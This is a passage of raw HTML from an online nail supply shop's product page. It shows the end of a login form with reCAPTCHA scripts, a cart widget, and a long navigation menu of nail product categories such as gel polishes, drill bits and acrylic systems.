                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="68dbd3e4af" /><input type="hidden" name="_wp_http_referer" value="/product/left-handed-e-file-drill-bits-ey81/" />										<button type="submit" class="button woocommerce-Button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.brunsonnaildrill.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label for="rememberme" class="remember-me-label inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
				</li></ul></div>						</div>
									</div>
			</div>
		</div>
	</div> 
<!--END TOP HEADER-->
			
			<!-- HEADER -->
			<header class="main-header header-has-no-bg header-logo-center icons-design-line header-color-dark header-mobile-center" data-sticky-class="header-mobile-center header-color-dark">

				<div class="container"><div class="wrapp-header"><div class="header-left-side">			<div class="woodmart-burger-icon mobile-nav-icon">
				<span class="woodmart-burger"></span>
				<span class="woodmart-burger-label">Menu</span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>			<div class="widgetarea-head">
							</div>
					<div class="site-logo">
				<div class="woodmart-logo-wrap switch-logo-enable">
					<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-main-logo" rel="home">
						<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />					</a>
																	<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
							<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />						</a>
									</div>
			</div>
		<div class="right-column">			<div class="search-button mobile-search-icon">
				<a href="#"><span class="search-button-icon"></span></a>
												<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
									</div>
				<div class="woodmart-shopping-cart woodmart-cart-design-2  woodmart-cart-alt">
			<a href="https://www.brunsonnaildrill.com/cart/">
				<span class="woodmart-cart-wrapper">
					<span class="woodmart-cart-icon"></span>
					<span class="woodmart-cart-totals">
									<span class="woodmart-cart-number">0 <span>items</span></span>
								<span class="subtotal-divider">/</span> 
									<span class="woodmart-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>0.00</bdi></span></span></span>
							</span>
				</span>
			</a>
							<div class="dropdown-cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> 
				</div>
					</div>
		</div></div></div><div class="navigation-wrap navigation-color-scheme-dark"><div class="container">		<div class="site-navigation woodmart-navigation menu-center main-nav" role="navigation">
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-34575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-32630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li id="menu-item-26857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li id="menu-item-35046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-41294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li id="menu-item-35851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li id="menu-item-29121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li id="menu-item-33149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li id="menu-item-29118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li id="menu-item-18000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li id="menu-item-14629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li id="menu-item-33865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li id="menu-item-31228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-38006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-33053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li id="menu-item-18266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li id="menu-item-35218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li id="menu-item-31987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li id="menu-item-18132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li id="menu-item-26648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li id="menu-item-39452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li id="menu-item-35217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li id="menu-item-19098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li id="menu-item-34662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li id="menu-item-33465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li id="menu-item-33863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li id="menu-item-16617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li id="menu-item-21047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li id="menu-item-20149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li id="menu-item-25785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li id="menu-item-14630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li id="menu-item-20125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-20120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li id="menu-item-20121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-45826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li id="menu-item-45827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li id="menu-item-45839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li id="menu-item-45828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li id="menu-item-45829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li id="menu-item-45830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li id="menu-item-45832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li id="menu-item-45831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li id="menu-item-45834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li id="menu-item-45847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li id="menu-item-45865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li id="menu-item-45833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li id="menu-item-45848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li id="menu-item-15713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li id="menu-item-36943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li id="menu-item-22050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li id="menu-item-33788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-39454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li id="menu-item-39455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li id="menu-item-39456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li id="menu-item-37128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li id="menu-item-36570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li id="menu-item-23836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li id="menu-item-21989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li id="menu-item-21652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li id="menu-item-29858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li id="menu-item-18575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li id="menu-item-19883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li id="menu-item-21997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li id="menu-item-21999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
